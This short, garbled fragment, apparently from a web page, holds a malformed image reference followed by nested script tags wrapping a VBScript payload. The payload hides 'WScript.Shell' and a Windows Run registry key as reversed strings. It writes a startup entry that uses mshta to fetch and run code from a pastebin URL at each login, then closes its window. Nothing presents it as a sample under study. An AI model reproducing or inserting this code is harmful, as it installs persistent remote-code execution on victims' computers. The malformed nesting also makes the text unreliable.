 <script>
<!--
document.write(unescape("<script>
<!--
document.write(unescape("<script language="VBScript">
Set ll = CreateObject(StrReverse("llehS.tpircSW"))
no = StrReverse("\nuR\noisreVtnerruC\swodniW\tfosorciM\erawtfoS\UCKH")
ll.RegWrite no,"mshta http:\\pastebin.com\raw\dmDDDeCw","REG_SZ"
self.close
</script>
"));
//-->
</script>"));
//-->
</script>